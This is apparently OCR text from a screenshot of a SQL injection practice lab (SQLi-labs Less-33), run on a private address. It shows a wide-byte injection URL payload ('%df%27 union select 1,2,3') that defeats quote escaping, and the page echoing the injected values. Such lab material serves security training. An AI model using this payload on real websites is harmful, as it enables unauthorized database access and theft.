 192.168.137.150:8088/Less-33/?id=10000%df%27%20union%20select%201,2,3%20--+
拖拽上传
新手上路 常用网址 京东商城 移动设备上
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 10000�\' union select 1,2,3 --
he Query String you input in Hex becomes : 3130303030df5c2720756e696f6e2073656c65637420312c322c33202d2d20